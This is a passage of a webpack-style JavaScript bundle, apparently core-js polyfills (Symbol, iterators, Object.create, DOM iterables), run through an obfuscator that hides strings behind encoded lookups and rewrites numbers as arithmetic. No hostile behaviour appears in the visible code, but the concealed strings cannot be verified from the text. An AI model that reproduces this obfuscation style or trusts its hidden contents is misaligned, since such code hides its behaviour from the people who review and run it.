_0x3e7139[_0x4c95f8('0x10f','gqLo')](_0x3e44e5,_0x365afd,_0x1b0e34,_0x3eea49);};}return function(){var _0x18da0c=a0_0x4484;return _0x3e7139[_0x18da0c('0x1e0','D9L@')](_0x3e44e5,arguments);};};},function(_0x489735,_0x5de62e,_0x478994){var _0xd0874d=_0x478994(0x3*-0x8fd+0x189c+0x37*0xc),_0x48bbdc=_0x478994(0x2392+0x7*0x312+-0x38f8);_0x489735['exports']=function(_0x5f9c4d){return _0xd0874d(_0x48bbdc(_0x5f9c4d));};},function(_0x357d91,_0x9d8ebe){var _0x575411={}['toString'];_0x357d91['exports']=function(_0x7083de){var _0x376927=a0_0x4484;return _0x575411[_0x376927('0x63d','tAr1')](_0x7083de)[_0x376927('0x6c9','VQzq')](-0x1*-0x1021+-0x835+-0x7e4,-(0x1ce+0xe31*-0x1+0xc64));};},function(_0x8057c2,_0x5cfb4e,_0x45d136){var _0x25c8b6=a0_0x4484,_0x3641f=_0x45d136(-0x22bb*0x1+-0x616+0x292c),_0x494626=_0x45d136(-0x1*0xfb3+-0x5*-0xb8+0x1*0xc77),_0x5ef792=_0x45d136(0x4d*-0x6f+-0x2211*-0x1+-0x90),_0x1930e5=_0x45d136(0x626*-0x5+-0x2182+0x404e);_0x8057c2[_0x25c8b6('0x8a4','X0@w')]=_0x45d136(-0x12cc+0x1*-0x1be+0x14cc)(Array,_0x25c8b6('0x9d9','kGSf'),function(_0x1f6c9b,_0x44b6aa){this['_t']=_0x1930e5(_0x1f6c9b),this['_i']=-0x101*0x9+0x4*-0x14c+-0xb*-0x14b,this['_k']=_0x44b6aa;},function(){var _0x2acb18=_0x25c8b6,_0x2d99eb=this['_t'],_0x6b222e=this['_k'],_0x1fda49=this['_i']++;return!_0x2d99eb||_0x1fda49>=_0x2d99eb['length']?(this['_t']=void(0xbf1+0x1e75+-0x2a66),_0x494626(0x1311*0x2+0x1597*-0x1+-0x108a)):_0x494626(-0x1d5f+-0x173*-0xb+-0x6b7*-0x2,_0x2acb18('0x2b3','#UA9')==_0x6b222e?_0x1fda49:_0x2acb18('0x61a','kGSf')==_0x6b222e?_0x2d99eb[_0x1fda49]:[_0x1fda49,_0x2d99eb[_0x1fda49]]);},_0x25c8b6('0x2fe','XDFd')),_0x5ef792[_0x25c8b6('0x9fa','YB#[')+'s']=_0x5ef792['Array'],_0x3641f('keys'),_0x3641f(_0x25c8b6('0x723','7TAB')),_0x3641f(_0x25c8b6('0x697','6$sS'));},function(_0x371876,_0x1a6b0c){var _0x20709d=a0_0x4484;_0x371876=_0x371876[_0x20709d('0x571','J^Jm')]={'version':_0x20709d('0x106','i$8v')},_0x20709d('0x7','i$8v')==typeof __e&&(__e=_0x371876);},function(_0x3a85ed,_0x24c05c){var _0x1068d1=a0_0x4484,_0x32c440=0x1587+-0xd9a+-0x7ed,_0x26534c=Math[_0x1068d1('0x6e4','4S))')]();_0x3a85ed['exports']=function(_0x17ac0){var _0x18b8df=_0x1068d1;return _0x18b8df('0xb38','Kjj3')[_0x18b8df('0x3ca','u]Ai')](void(0xb*0x1d6+-0x17e2+0x1d8*0x2)===_0x17ac0?'':_0x17ac0,')_',(++_0x32c440+_0x26534c)[_0x18b8df('0x377','Zf*8')](0x254b*0x1+0x1*-0xfd7+-0x1550));};},function(_0x3e74b1,_0x533453){var _0x467a2a=a0_0x4484;_0x3e74b1[_0x467a2a('0xa99','gvfn')]=!(0x12eb+0x131a+-0x2604);},function(_0x32838d,_0xcd52bf,_0x50db49){var _0x246325=a0_0x4484,_0x189cd2=_0x50db49(-0x1ff1+0x1915+-0x1*-0x731),_0x4be1dc=_0x50db49(0x58*-0x26+0x373+0x8c*0x12);_0x32838d['exports']=Object[_0x246325('0x1f9','GrUE')]||function(_0x123afe){return _0x189cd2(_0x123afe,_0x4be1dc);};},function(_0x5206bd,_0x16b491){var _0x57dde7=a0_0x4484,_0x40c9f1=Math[_0x57dde7('0x6e8','tAr1')],_0xdad3de=Math[_0x57dde7('0x15e','Zf*8')];_0x5206bd[_0x57dde7('0x41b','RtVB')]=function(_0x267ae3){return isNaN(_0x267ae3=+_0x267ae3)?0x1165+0x77d+0x31*-0x82:(0x1d30+0x5*-0x202+-0x1326<_0x267ae3?_0xdad3de:_0x40c9f1)(_0x267ae3);};},function(_0x3e6a9a,_0x2b8091,_0xf3d2dd){var _0x2f6e88=a0_0x4484,_0x15f723=_0xf3d2dd(0x11e+0x413+0x26e*-0x2),_0x5d09bb=_0xf3d2dd(0x19b*0x18+-0x87*0xd+0xa1*-0x32)[_0x2f6e88('0x7b0','GrUE')](_0x2f6e88('0x233','4S))'),'prototyp'+'e');_0x2b8091['f']=Object[_0x2f6e88('0x955','NlZ7')+_0x2f6e88('0x477','3saQ')+_0x2f6e88('0x75c','imIU')]||function(_0x5a41ed){return _0x15f723(_0x5a41ed,_0x5d09bb);};},function(_0x51b399,_0x11549d){var _0x4f18d6=a0_0x4484;_0x51b399[_0x4f18d6('0xf0','#ET*')]=function(_0x4ad80c,_0x592c46){return{'enumerable':!(0x7b*-0x1+0x25*0xf+-0x1af&_0x4ad80c),'configurable':!(-0x1609+0x1*0x14c4+0x6d*0x3&_0x4ad80c),'writable':!(-0x1*0x554+0x3*-0x9ad+-0x4e9*-0x7&_0x4ad80c),'value':_0x592c46};};},function(_0x3431fd,_0x37bffe){var _0x18868f=a0_0x4484;_0x3431fd[_0x18868f('0x51','Zf*8')]=function(_0x22fe79){var _0x4954ac=_0x18868f;if(null==_0x22fe79)throw TypeError('Can\x27t\x20ca'+_0x4954ac('0x9ab','VbsY')+_0x4954ac('0x58a','4S))')+_0x22fe79);return _0x22fe79;};},function(_0x318cc0,_0x3b3f8d,_0x371414){var _0x2b8cc2=a0_0x4484;function _0x4587c0(_0x22f448){var _0xa94881=_0x1c6bde[_0x22f448]=_0x16d42a(_0x336288[_0x13f41f]);return _0xa94881['_k']=_0x22f448,_0xa94881;}function _0x5b2b20(_0x28c9eb,_0x563f78){var _0x86376b=a0_0x4484;_0x4469de(_0x28c9eb);for(var _0x30c429,_0x4b149a=_0x38c9bb(_0x563f78=_0xa1bed0(_0x563f78)),_0x3632e9=0x3*0xa8b+0x181a+-0x37bb*0x1,_0x11a133=_0x4b149a[_0x86376b('0x3cb','gvfn')];_0x3632e9<_0x11a133;)_0x2ed522(_0x28c9eb,_0x30c429=_0x4b149a[_0x3632e9++],_0x563f78[_0x30c429]);return _0x28c9eb;}function _0x32912f(_0x101737){var _0x1b657f=a0_0x4484,_0x204151=_0x32e4eb[_0x1b657f('0x239','J))A')](this,_0x101737=_0x3290ca(_0x101737,!(-0x2*0xb7b+0x1*-0x1567+0x2c5d*0x1)));return!(this===_0x3084c6&&_0x28efc3(_0x1c6bde,_0x101737)&&!_0x28efc3(_0x510e60,_0x101737))&&(!(_0x204151||!_0x28efc3(this,_0x101737)||!_0x28efc3(_0x1c6bde,_0x101737)||_0x28efc3(this,_0x355107)&&this[_0x355107][_0x101737])||_0x204151);}function _0x2b4742(_0x5a2adb,_0xd72630){var _0x21965a=a0_0x4484,_0x54c25d;if(_0x5a2adb=_0xa1bed0(_0x5a2adb),_0xd72630=_0x3290ca(_0xd72630,!(-0xde7*0x1+0xe4e+0x67*-0x1)),_0x5a2adb!==_0x3084c6||!_0x28efc3(_0x1c6bde,_0xd72630)||_0x28efc3(_0x510e60,_0xd72630))return!(_0x54c25d=_0x3f4c7(_0x5a2adb,_0xd72630))||!_0x28efc3(_0x1c6bde,_0xd72630)||_0x28efc3(_0x5a2adb,_0x355107)&&_0x5a2adb[_0x355107][_0xd72630]||(_0x54c25d[_0x21965a('0x1cc','0]FF')+'le']=!(0x1*0x4bd+-0x17c0+-0x1303*-0x1)),_0x54c25d;}function _0x5694ce(_0x3c2b70){var _0x53a4fd=a0_0x4484;for(var _0x481287,_0x5ed65d=_0x586626(_0xa1bed0(_0x3c2b70)),_0x437d3f=[],_0x3fdd46=-0x542+-0x2159+0x269b;_0x5ed65d[_0x53a4fd('0x12b','ox18')]>_0x3fdd46;)_0x28efc3(_0x1c6bde,_0x481287=_0x5ed65d[_0x3fdd46++])||_0x481287==_0x355107||_0x481287==_0x4743a5||_0x437d3f[_0x53a4fd('0x103','J^Jm')](_0x481287);return _0x437d3f;}function _0x4b6864(_0x154f27){var _0x45566a=a0_0x4484;for(var _0x247bd1,_0x4f2943=_0x154f27===_0x3084c6,_0x474304=_0x586626(_0x4f2943?_0x510e60:_0xa1bed0(_0x154f27)),_0x198f37=[],_0x44fc50=0x1*0x409+0xce+-0x3b*0x15;_0x474304[_0x45566a('0x415','QcjR')]>_0x44fc50;)!_0x28efc3(_0x1c6bde,_0x247bd1=_0x474304[_0x44fc50++])||_0x4f2943&&!_0x28efc3(_0x3084c6,_0x247bd1)||_0x198f37['push'](_0x1c6bde[_0x247bd1]);return _0x198f37;}var _0x137cd3=_0x371414(0x21a6+0xe38+-0x2fdd),_0x28efc3=_0x371414(0x49*-0x79+-0x1d7*-0x1+0x20b6),_0x40b536=_0x371414(0x76*-0x3e+-0x191*-0x3+0x17e4),_0x4c9b52=_0x371414(-0x995+0x4ca*-0x1+0xe5f),_0x355526=_0x371414(0xc*-0xed+0x1*0x16eb+-0xbc6),_0x4743a5=_0x371414(-0x2693+-0xf83+-0xade*-0x5)[_0x2b8cc2('0x387','0]FF')],_0x3f53d9=_0x371414(-0x2574+-0x1997+0x3f0f),_0x5d9544=_0x371414(-0x13a9*-0x1+-0x3ca+-0xfb0),_0xafddcf=_0x371414(0x20dc+0xb6f*-0x2+-0x9e4),_0x329b01=_0x371414(-0xe60+-0x186+0xff8),_0x29d12d=_0x371414(0x473+-0xaed*-0x1+-0x2*0x7af),_0x1e3547=_0x371414(0x1*-0x163c+-0x21d1+0x3865),_0x50ba88=_0x371414(0x3bf*0x1+0x2*-0x222+-0x11*-0xf),_0x38c9bb=_0x371414(-0x2b6*0x2+-0x1b*-0xdd+-0x1168),_0x133b1f=_0x371414(0x1*0x109a+-0xd93+-0x2ca),_0x4469de=_0x371414(-0x1*0x2e2+-0x181+0x1*0x469),_0x2eb91c=_0x371414(-0x1324+0x13a*0x9+0x821*0x1),_0x44acf2=_0x371414(0x268b+0xbfa+-0x327a),_0xa1bed0=_0x371414(0x1692+0x25dd+-0x3c61),_0x3290ca=_0x371414(-0x1c8+0x5e1+-0x1d*0x23),_0x14a1bf=_0x371414(0x1*-0xbbf+-0x91e+0x14f4),_0x16d42a=_0x371414(0xd*-0x8f+-0x9a7+-0x1*-0x1105),_0x5d6db2=_0x371414(-0x1ef6+0x61*0x45+0x54d),_0x4dcb34=_0x371414(-0x19b*0x14+-0xd37+0x2d6f),_0x4eb118=_0x371414(0x113f*0x1+-0x23c6+0x12b8),_0x120602=_0x371414(0x1*-0x205f+-0x9d7+0x2a3b),_0x505b51=_0x371414(0xadc+-0x1*0x2115+0x21*0xad),_0x3f4c7=_0x4dcb34['f'],_0x29a423=_0x120602['f'],_0x586626=_0x5d6db2['f'],_0x336288=_0x137cd3['Symbol'],_0x1ea712=_0x137cd3['JSON'],_0x23850e=_0x1ea712&&_0x1ea712[_0x2b8cc2('0x47a','VbsY')+'y'],_0x13f41f=_0x2b8cc2('0x2eb','B*s9')+'e',_0x355107=_0x29d12d(_0x2b8cc2('0x489','B*s9')),_0x292a65=_0x29d12d(_0x2b8cc2('0x3d7','zDX]')+_0x2b8cc2('0x1ee','#X%l')),_0x32e4eb={}['property'+'IsEnumer'+_0x2b8cc2('0x5e9','u]Ai')],_0x5b70be=_0x5d9544(_0x2b8cc2('0x810','XDFd')+_0x2b8cc2('0x120','KxHo')),_0x1c6bde=_0x5d9544('symbols'),_0x510e60=_0x5d9544('op-symbo'+'ls'),_0x3084c6=Object[_0x13f41f],_0x5d9544=_0x2b8cc2('0x862','ox18')==typeof _0x336288&&!!_0x4eb118['f'],_0x72306d=_0x137cd3['QObject'],_0x147a8a=!_0x72306d||!_0x72306d[_0x13f41f]||!_0x72306d[_0x13f41f][_0x2b8cc2('0x250','KxHo')+'d'],_0x2b9cbe=_0x40b536&&_0x3f53d9(function(){return 0x162e+0x9*-0x1cf+-0x5e0!=_0x16d42a(_0x29a423({},'a',{'get':function(){return _0x29a423(this,'a',{'value':0x7})['a'];}}))['a'];})?function(_0x24d42d,_0x392198,_0x41b528){var _0xafe62c=_0x3f4c7(_0x3084c6,_0x392198);_0xafe62c&&delete _0x3084c6[_0x392198],_0x29a423(_0x24d42d,_0x392198,_0x41b528),_0xafe62c&&_0x24d42d!==_0x3084c6&&_0x29a423(_0x3084c6,_0x392198,_0xafe62c);}:_0x29a423,_0x37e5fd=_0x5d9544&&_0x2b8cc2('0x29b','VQzq')==typeof _0x336288[_0x2b8cc2('0x149','Us%%')]?function(_0x325c03){var _0x33b830=_0x2b8cc2;return _0x33b830('0x3c7','VbsY')==typeof _0x325c03;}:function(_0x1313a6){return _0x1313a6 instanceof _0x336288;},_0x2ed522=function(_0xce9119,_0x1a73b5,_0xfa17b7){var _0x40b2e6=_0x2b8cc2;return _0xce9119===_0x3084c6&&_0x2ed522(_0x510e60,_0x1a73b5,_0xfa17b7),_0x4469de(_0xce9119),_0x1a73b5=_0x3290ca(_0x1a73b5,!(-0xd1f*0x1+0x1973*-0x1+-0x1*-0x2692)),_0x4469de(_0xfa17b7),(_0x28efc3(_0x1c6bde,_0x1a73b5)?(_0xfa17b7[_0x40b2e6('0x74a','F*%S')+'le']?(_0x28efc3(_0xce9119,_0x355107)&&_0xce9119[_0x355107][_0x1a73b5]&&(_0xce9119[_0x355107][_0x1a73b5]=!(0x24b7+-0x1e3+-0x22d3)),_0xfa17b7=_0x16d42a(_0xfa17b7,{'enumerable':_0x14a1bf(-0x16ee+0x19ba+-0x166*0x2,!(0x13df+0xf49+-0x1*0x2327))})):(_0x28efc3(_0xce9119,_0x355107)||_0x29a423(_0xce9119,_0x355107,_0x14a1bf(0x4c+-0x2481+-0x203*-0x12,{})),_0xce9119[_0x355107][_0x1a73b5]=!(0x51*-0x36+-0x2a9+0x13bf)),_0x2b9cbe):_0x29a423)(_0xce9119,_0x1a73b5,_0xfa17b7);};_0x5d9544||(_0x355526((_0x336288=function(){var _0x1447d7=_0x2b8cc2;if(this instanceof _0x336288)throw TypeError(_0x1447d7('0xa8c','Zf*8')+_0x1447d7('0x6d7','Zf*8')+_0x1447d7('0x4a5','6$sS')+'tor!');var _0x176ed4=_0x329b01(0xa*-0x1e5+0x2*0x8c3+-0x4*-0x5b<arguments['length']?arguments[0x83*-0x17+0xb*-0x1f7+0x2162]:void(0x78e+-0xb37+0x3a9)),_0x40b09c=function(_0xedef59){this===_0x3084c6&&_0x40b09c['call'](_0x510e60,_0xedef59),_0x28efc3(this,_0x355107)&&_0x28efc3(this[_0x355107],_0x176ed4)&&(this[_0x355107][_0x176ed4]=!(0x6bc+0xbe*-0x11+-0x1*-0x5e3)),_0x2b9cbe(this,_0x176ed4,_0x14a1bf(0x105d*-0x1+0x2196+-0x1138,_0xedef59));};return _0x40b536&&_0x147a8a&&_0x2b9cbe(_0x3084c6,_0x176ed4,{'configurable':!(0x8ff+0x19ef+-0x22ee),'set':_0x40b09c}),_0x4587c0(_0x176ed4);})[_0x13f41f],'toString',function(){return this['_k'];}),_0x4dcb34['f']=_0x2b4742,_0x120602['f']=_0x2ed522,_0x371414(-0x797*-0x1+-0x20d*0x1+-0x4*0x15d)['f']=_0x5d6db2['f']=_0x5694ce,_0x371414(0x206e+0x2*-0x233+-0x1be3)['f']=_0x32912f,_0x4eb118['f']=_0x4b6864,_0x40b536&&!_0x371414(0x2f9*-0x9+0x19*0x6b+0x1061)&&_0x355526(_0x3084c6,_0x2b8cc2('0x37b','F*%S')+_0x2b8cc2('0x716','ox18')+_0x2b8cc2('0xa4a','6$sS'),_0x32912f,!(-0x1c*0x42+-0x12fd*-0x1+0x83*-0x17)),_0x1e3547['f']=function(_0x5c2983){return _0x4587c0(_0x29d12d(_0x5c2983));}),_0x4c9b52(_0x4c9b52['G']+_0x4c9b52['W']+_0x4c9b52['F']*!_0x5d9544,{'Symbol':_0x336288});for(var _0x585251=(_0x2b8cc2('0x9a9','#UA9')+_0x2b8cc2('0x712','kGSf')+'ncatSpre'+'adable,i'+_0x2b8cc2('0x188','SVna')+_0x2b8cc2('0xe0','YB#[')+_0x2b8cc2('0x5c9','#UA9')+_0x2b8cc2('0x9f5','#ET*')+_0x2b8cc2('0x166','6$sS')+'it,toPri'+_0x2b8cc2('0x921','6$sS')+_0x2b8cc2('0x63a','VQzq')+_0x2b8cc2('0x721','X0@w')+_0x2b8cc2('0x9b8','GkGw'))[_0x2b8cc2('0x337','#X%l')](','),_0x41051c=-0xf3c+0xcf4+-0x248*-0x1;_0x585251[_0x2b8cc2('0x76a','#ET*')]>_0x41051c;)_0x29d12d(_0x585251[_0x41051c++]);for(var _0x1c4b5d=_0x505b51(_0x29d12d[_0x2b8cc2('0x494','Us%%')]),_0x206392=0xdcf+-0x1d1e+0xf4f;_0x1c4b5d[_0x2b8cc2('0xa69','NlZ7')]>_0x206392;)_0x50ba88(_0x1c4b5d[_0x206392++]);_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*!_0x5d9544,_0x2b8cc2('0x2b6','RtVB'),{'for':function(_0x44ff9f){return _0x28efc3(_0x5b70be,_0x44ff9f+='')?_0x5b70be[_0x44ff9f]:_0x5b70be[_0x44ff9f]=_0x336288(_0x44ff9f);},'keyFor':function(_0x18f063){var _0x263ff1=_0x2b8cc2;if(!_0x37e5fd(_0x18f063))throw TypeError(_0x18f063+(_0x263ff1('0x50b','hL7Y')+_0x263ff1('0x66a','X0@w')+'!'));for(var _0x179bdd in _0x5b70be)if(_0x5b70be[_0x179bdd]===_0x18f063)return _0x179bdd;},'useSetter':function(){_0x147a8a=!(0xdca+0x1*-0x1c37+0x3*0x4cf);},'useSimple':function(){_0x147a8a=!(0x6*0x1d+-0x12*0x1cf+0x1fe1);}}),_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*!_0x5d9544,_0x2b8cc2('0x775','GrUE'),{'create':function(_0xfdcdaa,_0x3649e6){return void(0x1b6a+0x12e1*0x1+0x7*-0x69d)===_0x3649e6?_0x16d42a(_0xfdcdaa):_0x5b2b20(_0x16d42a(_0xfdcdaa),_0x3649e6);},'defineProperty':_0x2ed522,'defineProperties':_0x5b2b20,'getOwnPropertyDescriptor':_0x2b4742,'getOwnPropertyNames':_0x5694ce,'getOwnPropertySymbols':_0x4b6864}),_0x72306d=_0x3f53d9(function(){_0x4eb118['f'](0xe5e+0x762+-0x125*0x13);}),(_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*_0x72306d,_0x2b8cc2('0x995','QpP%'),{'getOwnPropertySymbols':function(_0x505d29){return _0x4eb118['f'](_0x44acf2(_0x505d29));}}),_0x1ea712&&_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*(!_0x5d9544||_0x3f53d9(function(){var _0x49287b=_0x336288();return'[null]'!=_0x23850e([_0x49287b])||'{}'!=_0x23850e({'a':_0x49287b})||'{}'!=_0x23850e(Object(_0x49287b));})),_0x2b8cc2('0x2bc','#Y*k'),{'stringify':function(_0x430e33){var _0x5db69d=_0x2b8cc2;for(var _0x2f4daa,_0x51ea4a,_0x2f28d0=[_0x430e33],_0x23cc05=-0x2*-0x1271+-0x1012+0x1*-0x14cf;_0x23cc05<arguments['length'];)_0x2f28d0[_0x5db69d('0x103','J^Jm')](arguments[_0x23cc05++]);if(_0x51ea4a=_0x2f4daa=_0x2f28d0[0x3a*0x61+0xb63*-0x1+0x1*-0xa96],(_0x2eb91c(_0x2f4daa)||void(-0x779+-0x2284*0x1+-0x29fd*-0x1)!==_0x430e33)&&!_0x37e5fd(_0x430e33))return _0x133b1f(_0x2f4daa)||(_0x2f4daa=function(_0x9d88e7,_0x9bd935){var _0x36186e=_0x5db69d;if(_0x36186e('0x943','QcjR')==typeof _0x51ea4a&&(_0x9bd935=_0x51ea4a['call'](this,_0x9d88e7,_0x9bd935)),!_0x37e5fd(_0x9bd935))return _0x9bd935;}),_0x2f28d0[0x19bb+0x169a+0x4*-0xc15]=_0x2f4daa,_0x23850e[_0x5db69d('0x1e0','D9L@')](_0x1ea712,_0x2f28d0);}}),_0x336288[_0x13f41f][_0x292a65]||_0x371414(0x10a1+-0x25df+0x1*0x1548)(_0x336288[_0x13f41f],_0x292a65,_0x336288[_0x13f41f]['valueOf']),_0xafddcf(_0x336288,_0x2b8cc2('0x210','kGSf')),_0xafddcf(Math,_0x2b8cc2('0x484','3saQ'),!(0x2*-0xe59+0x38b*-0x3+0x2753)),_0xafddcf(_0x137cd3[_0x2b8cc2('0x7c0','0]FF')],_0x2b8cc2('0x79a','KxHo'),!(0x1*0x315+-0x13*-0x1e4+-0x2701)));},function(_0x354a2a,_0x3e0952,_0x1a567b){var _0x4c73a4=a0_0x4484,_0x552e54=_0x1a567b(-0x38+0x1e6d+-0xc*0x284)['f'],_0x36f08e=_0x1a567b(0x1b6e+0xed0*-0x2+-0x52*-0x7),_0x52a216=_0x1a567b(-0x4b2*0x4+0x200d+-0xd43)(_0x4c73a4('0x4f9','XDFd')+'Tag');_0x354a2a[_0x4c73a4('0x1aa','$Ljj')]=function(_0x399c33,_0x2044f2,_0x3900ca){var _0xfd0c8e=_0x4c73a4;_0x399c33&&!_0x36f08e(_0x399c33=_0x3900ca?_0x399c33:_0x399c33[_0xfd0c8e('0xaa3','i$8v')+'e'],_0x52a216)&&_0x552e54(_0x399c33,_0x52a216,{'configurable':!(-0x1421*0x1+-0x7*0x43+0x752*0x3),'value':_0x2044f2});};},function(_0x43c7d4,_0x3dd36e,_0x330ebb){var _0x4fd97a=a0_0x4484;function _0x360dbc(){}var _0x239c5a=_0x330ebb(0x1b5a+0x21*-0xd+0x21*-0xc7),_0x9ae110=_0x330ebb(-0x443*-0x1+-0x1db6*-0x1+-0x21a0),_0x4b1d14=_0x330ebb(-0xde3+-0x116*0x11+0x116*0x1e),_0x7f6922=_0x330ebb(-0x19d+-0x788*-0x5+-0x1*0x23d1)('IE_PROTO'),_0x319484=_0x4fd97a('0x3e1','QcjR')+'e',_0x3a1b04=function(){var _0x3e9cfb=_0x4fd97a,_0x408371=_0x330ebb(-0x8*0xc0+-0x355*0xa+0x278a)('iframe'),_0x46aee5=_0x4b1d14[_0x3e9cfb('0x116','F*%S')];for(_0x408371[_0x3e9cfb('0x7a6','F*%S')]['display']=_0x3e9cfb('0x365','QcjR'),_0x330ebb(-0x1731+-0x1e89*0x1+-0x35fb*-0x1)[_0x3e9cfb('0xb03','tAr1')+_0x3e9cfb('0x6da','#Y*k')](_0x408371),_0x408371[_0x3e9cfb('0x2fa','imIU')]=_0x3e9cfb('0x37e','#arN')+_0x3e9cfb('0x821','X0@w'),(_0x408371=_0x408371[_0x3e9cfb('0x2cf','SVna')+_0x3e9cfb('0x604','#Y*k')][_0x3e9cfb('0x8da','XDFd')])[_0x3e9cfb('0x472','#X%l')](),_0x408371['write'](_0x3e9cfb('0x534','J))A')+_0x3e9cfb('0x485','#arN')+_0x3e9cfb('0x321','gqLo')+_0x3e9cfb('0x824','i$8v')+'t>'),_0x408371[_0x3e9cfb('0xab7','#UA9')](),_0x3a1b04=_0x408371['F'];_0x46aee5--;)delete _0x3a1b04[_0x319484][_0x4b1d14[_0x46aee5]];return _0x3a1b04();};_0x43c7d4[_0x4fd97a('0x30a','Qdzg')]=Object[_0x4fd97a('0x231','#UA9')]||function(_0x90e794,_0x33df57){var _0x21e9c4;return null!==_0x90e794?(_0x360dbc[_0x319484]=_0x239c5a(_0x90e794),_0x21e9c4=new _0x360dbc(),_0x360dbc[_0x319484]=null,_0x21e9c4[_0x7f6922]=_0x90e794):_0x21e9c4=_0x3a1b04(),void(0x225e+0x1*-0x2282+0x24)===_0x33df57?_0x21e9c4:_0x9ae110(_0x21e9c4,_0x33df57);};},function(_0x1d0c77,_0x28fc6d,_0x4820b4){var _0x4dd254=a0_0x4484,_0xc7f62f=_0x4820b4(-0x152f+-0x256*-0x2+0x52*0x34),_0x462319=_0x4820b4(0x1b*-0x9+0x512+-0x81*0x8),_0x51f14f=_0x4820b4(0x514+-0x1666+0x1*0x1160),_0x5ba552=_0x4820b4(-0x3*0x7db+0x90b+-0x754*-0x2),_0x2ad939=_0x4820b4(-0x1c*0xd5+-0x169b+0xf51*0x3),_0x3b4838=_0x4820b4(0xad9+-0x196*-0x8+-0x1c9*0xd),_0x392d0f=Object[_0x4dd254('0x820','hL7Y')+_0x4dd254('0x4ba','u]Ai')+_0x4dd254('0xb05','4S))')];_0x28fc6d['f']=_0x4820b4(0x117d*0x1+0x19c4+-0x2b3e)?_0x392d0f:function(_0xb9b68b,_0x12c4a4){var _0x1edb9e=_0x4dd254;if(_0xb9b68b=_0x51f14f(_0xb9b68b),_0x12c4a4=_0x5ba552(_0x12c4a4,!(-0xbab+0xa*-0x397+-0x549*-0x9)),_0x3b4838)try{return _0x392d0f(_0xb9b68b,_0x12c4a4);}catch(_0x5dd0ed){}if(_0x2ad939(_0xb9b68b,_0x12c4a4))return _0x462319(!_0xc7f62f['f'][_0x1edb9e('0x579','#UA9')](_0xb9b68b,_0x12c4a4),_0xb9b68b[_0x12c4a4]);};},function(_0x2224a1,_0x185857,_0x339f61){var _0x2cec90=a0_0x4484,_0x22f3c=_0x339f61(0xd7*-0x1d+0xad8+0x1*0xddd)(!(-0x24aa+-0xcee+0x3198));_0x339f61(0x1*-0x25d3+0x29*0x4e+0x1997)(String,_0x2cec90('0x114','Kjj3'),function(_0x5d88b0){this['_t']=String(_0x5d88b0),this['_i']=-0xce9+-0xd4a+-0x1*-0x1a33;},function(){var _0x2aeae0=_0x2cec90,_0x117b58=this['_t'],_0x297b98=this['_i'];return _0x297b98>=_0x117b58['length']?{'value':void(-0x2*0x37c+0x2500+-0x1e08),'done':!(0x2467*-0x1+-0xc11+0x3078)}:(_0x117b58=_0x22f3c(_0x117b58,_0x297b98),this['_i']+=_0x117b58[_0x2aeae0('0x50','FEF%')],{'value':_0x117b58,'done':!(-0xe4d+0xd08*0x1+0x146)});});},function(_0x54cb0d,_0x1bf5ea){var _0x1d896b=a0_0x4484;_0x54cb0d[_0x1d896b('0x41b','RtVB')]={};},function(_0x397406,_0x4d7238,_0x506064){var _0x3b07ad=a0_0x4484,_0x146b5b=_0x506064(-0x1*-0x4f+0x1*0xcdb+-0x1*0xd01),_0x1710b9={};_0x1710b9[_0x506064(-0xeae+0x4d9+0x9d7)(_0x3b07ad('0x27f','SVna')+_0x3b07ad('0x2f1','0]FF'))]='z',_0x1710b9+''!='[object\x20'+'z]'&&_0x506064(0xd*-0x236+-0xb6e+0x2835)(Object['prototyp'+'e'],_0x3b07ad('0x5e0','zDX]'),function(){var _0x55dc85=_0x3b07ad;return _0x55dc85('0x146','VQzq')+_0x146b5b(this)+']';},!(0x1864+0x24fb*0x1+-0x3d5f));},function(_0x28147a,_0x5e7f71,_0x5c12bd){var _0x2d31f8=a0_0x4484;for(var _0xd4d571=_0x5c12bd(0x1a*0x4a+0x2b*0xa2+-0x22aa),_0x1ba243=_0x5c12bd(0x1f2*0x12+-0x1a61+-0x1*0x88f),_0xfaa239=_0x5c12bd(-0xe58+0x221*0x11+0x15d0*-0x1),_0x26e820=_0x5c12bd(0x1911+-0x1f6f+0x1*0x65f),_0x1ae984=_0x5c12bd(-0x2*0xe4b+0x188f*-0x1+0x352f),_0x26bbe1=_0x5c12bd(0x851*-0x1+-0x25*0x103+-0x6*-0x7a5),_0x5c12bd=_0x5c12bd(-0x2a9*0x7+-0x1*0xcc2+0x1*0x1f63),_0x510794=_0x5c12bd(_0x2d31f8('0x6ca','i$8v')),_0x3aebc4=_0x5c12bd('toString'+'Tag'),_0x519493=_0x26bbe1[_0x2d31f8('0x36e','KxHo')],_0x1ead25={'CSSRuleList':!(0x10e7*-0x1+0x259e+-0x14b7),'CSSStyleDeclaration':!(-0x2671+0x9dc+0xe4b*0x2),'CSSValueList':!(0x109*0x9+0xe6*0x29+-0xf62*0x3),'ClientRectList':!(-0x19ed+-0x6c3*-0x1+0x132b),'DOMRectList':!(-0x3ea*0x2+0x4e*0x1+-0x29*-0x2f),'DOMStringList':!(-0x1a19+0x542*-0x1+0x1f5c),'DOMTokenList':!(0xa87+0x38+-0x83*0x15),'DataTransferItemList':!(0xc1e+-0x846*-0x3+-0x24ef),'FileList':!(-0x13d9*-0x1+0x1*0x20af+-0x3487),'HTMLAllCollection':!(0x1*-0x2f7+0x1720+-0x1428),'HTMLCollection':!(-0x8*0x35f+0x1d72*0x1+0x3*-0xd3),'HTMLFormElement':!(-0x19d*-0x4+0x92a+-0x1*0xf9d),'HTMLSelectElement':!(0xb85*-0x1+0x1e4*-0xb+0x2*0x1029),'MediaList':!(0x13c5+-0x9ef*-0x1+-0x1db4),'MimeTypeArray':!(0x1*-0xa32+0x26d8+0x1ca5*-0x1),'NamedNodeMap':!(0x17c6+-0x25fe+0x14b*0xb),'NodeList':!(0x1155+-0x935*0x3+0xa4a),'PaintRequestList':!(0x2b*0x5+0x7*-0x21d+0xdf5*0x1),'Plugin':!(-0xa78+0x87d*0x4+-0x177b),'PluginArray':!(-0xfb8+0x231d+0x2*-0x9b2),'SVGLengthList':!(0x7*0x37+0x132*-0x17+0x3*0x8aa),'SVGNumberList':!(0x223f*0x1+0x4*0x4b1+-0x3502),'SVGPathSegList':!(-0x11ad+0xd5*-0x22+0x2df8),'SVGPointList':!(0x876*0x4+-0xad*0x2+-0x207d),'SVGStringList':!(-0xed*-0x2a+0x1967+-0xbb*0x58),'SVGTransformList':!(-0x1c75+0x4ef+0x1787),'SourceBufferList':!(0x10ea+0xb*-